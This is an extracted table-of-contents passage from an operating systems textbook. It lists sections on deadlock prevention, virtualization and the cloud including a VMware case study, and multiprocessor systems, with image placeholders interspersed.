
6.5.4 The Banker’s Algorithm for Multiple Resources 459

6.6

DEADLOCK PREVENTION 461
6.6.1 Attacking the Mutual-Exclusion Condition 461
6.6.2 Attacking the Hold-and-Wait Condition 462
6.6.3 Attacking the No-Preemption Condition 462

6.6.4 Attacking the Circular Wait Condition 463

6.7

OTHER ISSUES 464
6.7.1 Two-Phase Locking 464
6.7.2 Communication Deadlocks 465

6.7.3 Livelock 467
6.7.4 Starvation 468

6.8

RESEARCH ON DEADLOCKS 469

6.9

SUMMARY 470

xv

CONTENTS

7

VIRTUALIZATION AND THE CLOUD

477

7.1

HISTORY 480

7.2

REQUIREMENTS FOR VIRTUALIZATION 482

7.3


TYPE 1 AND TYPE 2 HYPERVISORS 484

7.4


TECHNIQUES FOR EFFICIENT VIRTUALIZATION 486

7.4.1 Virtualizing the Unvirtualizable 487
7.4.2 The Cost of Virtualization 489

7.5

ARE HYPERVISORS MICROKERNELS DONE RIGHT? 490

7.6

MEMORY VIRTUALIZATION 493

7.7

I/O VIRTUALIZATION 497

7.8

VIRTUAL MACHINES ON MULTICORE CPUS 501

7.9

CLOUDS 501
7.9.1 Clouds as a Service 502
7.9.2 Virtual Machine Migration 503
7.9.3 Checkpointing 504

7.10 OS-LEVEL VIRTUALIZATION 504
7.11 CASE STUDY: VMWARE 507

7.11.1 The Early History of VMware 507
7.11.2 VMware Workstation 509
7.11.3 Challenges in Bringing Virtualization to the x86 509
7.11.4 VMware Workstation: Solution Overview 511

7.11.5 The Evolution of VMware Workstation 520
7.11.6 ESX Server: VMware’s type 1 Hypervisor 521
7.12 RESEARCH ON VIRTUALIZATION AND THE CLOUD 523
7.13 SUMMARY 524

xvi

8

9

CONTENTS

MULTIPLE PROCESSOR SYSTEMS
8.1

MULTIPROCESSORS 530
8.1.1 Multiprocessor Hardware 530
8.1.2 Multiprocessor Operating System Types 541
8.1.3 Multiprocessor Synchronization 545
8.1.4 Multiprocessor Scheduling 550

8.2

MULTICOMPUTERS 557
8.2.1 Multicomputer Hardware 558
8.2.2 Low-Level Communication Software 562
8.2.3 User-Level Communication Software 565
8.2.4 Remote Procedure Call 569
8.2.5 Distributed Shared Memory 571
8.2.6 Multicomputer Scheduling 575
8.2.7 Load Balancing 576

8.3

DISTRIBUTED SYSTEMS 579

